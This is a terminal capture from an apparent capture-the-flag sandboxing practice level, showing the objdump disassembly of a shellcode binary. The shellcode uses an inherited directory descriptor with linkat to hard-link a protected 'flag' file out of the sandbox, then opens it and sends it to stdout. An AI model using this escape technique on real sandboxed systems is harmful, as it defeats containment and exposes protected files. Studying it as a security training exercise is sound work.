 hacker@practice~sandboxing~level5:~$ objdump -M intel -d shellcode-elf
shellcode-elf:     file format elf64-x86-64
Disassembly of section .text:
0000000000401000 <_start>:
  401000:       48 c7 c7 03 00 00 00    mov    rdi,0x3
  401007:       48 c7 c3 66 6c 61 67    mov    rbx,0x67616c66
  40100e:       53                      push   rbx
  40100f:       48 89 e6                mov    rsi,rsp
  401012:       48 c7 c2 00 00 00 00    mov    rdx,0x0
  401019:       48 c7 c3 67 00 00 00    mov    rbx,0x67
  401020:       53                      push   rbx
  401021:       48 c7 c2 9c ff ff ff    mov    rdx,0xffffffffffffff9c
  401028:       49 89 e2                mov    r10,rsp
  40102b:       49 c7 c0 00 00 00 00    mov    r8,0x0
  401032:       48 c7 c0 09 01 00 00    mov    rax,0x109
  401039:       0f 05                   syscall
  40103b:       48 c7 c3 67 00 00 00    mov    rbx,0x67
  401042:       53                      push   rbx
  401043:       48 89 e7                mov    rdi,rsp
  401046:       48 c7 c6 00 00 00 00    mov    rsi,0x0
  40104d:       48 c7 c0 02 00 00 00    mov    rax,0x2
  401054:       0f 05                   syscall
  401056:       48 c7 c7 01 00 00 00    mov    rdi,0x1
  40105d:       48 89 c6                mov    rsi,rax
  401060:       48 c7 c2 00 00 00 00    mov    rdx,0x0
  401067:       49 c7 c2 80 00 00 00    mov    r10,0x80
  40106e:       48 c7 c0 28 00 00 00    mov    rax,0x28
  401075:       0f 05                   syscall